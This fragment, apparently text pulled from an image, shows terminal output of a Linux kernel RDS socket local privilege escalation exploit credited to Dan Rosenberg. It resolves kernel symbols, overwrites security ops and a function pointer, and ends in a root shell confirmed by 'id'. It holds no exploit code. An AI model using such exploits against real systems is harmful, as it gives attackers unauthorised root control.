 ./15128
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xc0aa19ac
 [+] Resolved default_security_ops to 0xc0955c6c
 [+] Resolved cap_ptrace_traceme to 0xc055d9d7
 [+] Resolved commit_creds to 0xc044e5f1
 [+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
sh-4.0# id
id
uid=0(root) gid=0(root)
sh-4.0#
2009 i686 i686 i386 GNU/Linux`